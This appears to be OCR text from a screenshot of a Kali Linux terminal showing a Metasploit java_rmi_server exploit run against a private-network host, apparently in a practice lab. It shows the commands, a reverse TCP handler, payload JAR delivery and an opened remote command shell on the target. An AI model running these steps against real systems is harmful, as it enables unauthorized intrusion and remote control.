 kali@kali: ~/Downloads
File Actions Edit View Help
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.22.135
RHOSTS ⇒ 192.168.22.135
msf6 exploit(multi/misc/java_rmi_server) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/misc/java_rmi_server) > set SRVHOST 192.168.22.138
SRVHOST ⇒ 192.168.22.138
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.22.138:4444
[*] 192.168.22.135:1099 - Using URL: http://192.168.22.138:8080/qhZuT2z
[*] 192.168.22.135:1099 - Server started.
[*] 192.168.22.135:1099 - Sending RMI Header...
[*] 192.168.22.135:1099 - Sending RMI Call...
[*] 192.168.22.135:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.22.135
[*] Command shell session 1 opened (192.168.22.138:4444 → 192.168.22.135:49506) at 2023-11
-18 16:02:56 -0500
ls
bin
boot
cdrom